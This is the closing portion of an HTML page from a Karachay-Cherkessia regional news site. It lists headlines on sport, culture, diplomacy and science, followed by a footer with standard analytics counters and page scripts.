         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-01-2026 07:46</div>
            <p><a href="/news/sport/12989"  class="mar10" id="12989"  rel="pop" title="Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы">Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1201-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            4 медали завоевали спортсмены на первенствах Европы в 2025 году
</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab214'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:25</div>
            <p><a href="/news/culture/13008"  class="mar10" id="13008"  rel="pop" title="В Черкесске выбрали проект памятника Матери">В Черкесске выбрали проект памятника Матери</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-16_22-00-21.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            По инициативе Главы Карачаево-Черкесии Рашида Темрезова в городе прошло народное голосование за памя</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-12-2025 07:35</div>
            <p><a href="/news/culture/12979"  class="mar10" id="12979"  rel="pop" title="Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»">Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2512-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесская Республика удостоена Гран-при V Всероссийской премии «Регионы туризма и гостепр</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:17</div>
            <p><a href="/news/culture/12963"  class="mar10" id="12963"  rel="pop" title="В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»">В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-12-17_17-47-25.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Мероприятие было приурочено к проведению Года защитника Отечества, который был объявлен Указом Прези</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:11</div>
            <p><a href="/news/culture/12959"  class="mar10" id="12959"  rel="pop" title="В КЧР стартовала программа по сохранению и развитию государственных языков">В КЧР стартовала программа по сохранению и развитию государственных языков</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/1812-6.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии стартует реализация новой региональной&nbsp; программы по сохранению и развитию</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">11-12-2025 07:18</div>
            <p><a href="/news/culture/12938"  class="mar10" id="12938"  rel="pop" title="Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии">Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/sai_t_2.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Москве в эти дни проходит IX Форум «Языковая политика в Российской Федерации». Республику на мероп</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">09-12-2025 07:41</div>
            <p><a href="/news/culture/12929"  class="mar10" id="12929"  rel="pop" title="Ветераны из Карачаево-Черкесии представят республику на всероссийском форуме «Вместе победим!»">Ветераны из Карачаево-Черкесии представят республику на всероссийском форуме «Вместе победим!»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/vmeste.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            10 декабря в Москве, в Национальном центре «Россия», стартует Всероссийский форум ветеранов «Вместе </p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab215'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">26-05-2022 10:58</div>
            <p><a href="/news/world/8631"  class="mar10" id="8631"  rel="pop" title="Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии">Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/glava/3adc940b_f308_406e_9041_891db84a55ff.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесию представили заместитель председателя Правительства КЧР Джанибек Суюнов и министр </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-11-2019 20:17</div>
            <p><a href="/news/world/5816"  class="mar10" id="5816"  rel="pop" title="Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым ">Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/1026_2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом Глава КЧР написал в своих аккаунтах в соцсетях."Сегодня в Баку состоялась официальная встреч</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">29-10-2019 19:31</div>
            <p><a href="/news/world/5765"  class="mar10" id="5765"  rel="pop" title="Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы ">Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/47_46_4.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Сегодня Глава Карачаево-Черкесии Рашид Темрезов в составе официальной делегации РФ принял участие в </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">22-08-2019 06:21</div>
            <p><a href="/news/world/5568"  class="mar10" id="5568"  rel="pop" title="Дефицит витамина D в детстве может привести к агрессивному поведению">Дефицит витамина D в детстве может привести к агрессивному поведению</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2019/vit5.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Дефицит витамина D в детстве может привести к агрессивному поведению, а также к депрессивным настрое</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-07-2019 08:42</div>
            <p><a href="/news/world/5479"  class="mar10" id="5479"  rel="pop" title="Обнаружена взаимосвязь между выпечкой и психическими заболеваниями">Обнаружена взаимосвязь между выпечкой и психическими заболеваниями</a>

            </p>

            <p>
                        Вредные пищевые привычки могут быть причиной психоэмоциональных расстройств. Об этом заявила нейропс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">17-06-2019 18:10</div>
            <p><a href="/news/world/5380"  class="mar10" id="5380"  rel="pop" title="Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»">Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/15_49_04_2_.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Тегеране прошла II Международная конференция &laquo;Иран и Северо-Кавказский федеральный округ РФ:</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab216'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">15-12-2025 03:37</div>
            <p><a href="/news/science/12944"  class="mar10" id="12944"  rel="pop" title="КЧР вошла в число лидеров экологического рейтинга 2025 года">КЧР вошла в число лидеров экологического рейтинга 2025 года</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_12_17_03_19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            


Карачаево-Черкесская Республика вошла в число лидеров экологического рейтинга 2025 года, подтв</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-11-2025 06:05</div>
            <p><a href="/news/science/12893"  class="mar10" id="12893"  rel="pop" title="Карачаево-Черкесия присоединится к акции «Географический диктант»">Карачаево-Черкесия присоединится к акции «Географический диктант»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/diktant.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Уже в это воскресенье, 30 ноября, по всей стране пройдет уникальная ежегодная просветительская акция</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-11-2025 06:47</div>
            <p><a href="/news/science/12872"  class="mar10" id="12872"  rel="pop" title="Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора">Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_11_14_16_32_37.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Федеральная служба по надзору в сфере образования и науки (Рособрнадзор) по итогам масштабного иссле</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">05-11-2025 05:46</div>
            <p><a href="/news/science/12831"  class="mar10" id="12831"  rel="pop" title="Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году">Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/endokrinologiya.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Центр создан в 2024 на базе республиканского эндокринологического диспансера в рамках федерального п</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-10-2025 05:48</div>
            <p><a href="/news/science/12793"  class="mar10" id="12793"  rel="pop" title="На территории Теберды Карачаево-Черкесии появится флагманская школа">На территории Теберды Карачаево-Черкесии появится флагманская школа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_10_20_20_24_07.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Члены Правительства Карачаево-Черкесии изучили опыт Специализированного учебно-научного центра при С</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-10-2025 05:25</div>
            <p><a href="/news/science/12766"  class="mar10" id="12766"  rel="pop" title="В школах КЧР активно развиваются агротехнологические классы">В школах КЧР активно развиваются агротехнологические классы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/foto_na_sayt_agroklass.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесской Республике активно развивается система аграрного образования - в школах регио</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razdatab2").click(function() {
      jQuery(".razdatab2").removeClass("actief");
      jQuery(".razdatab2.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddivtab2").fadeOut(10);
     jQuery("#ttab2"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script></div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>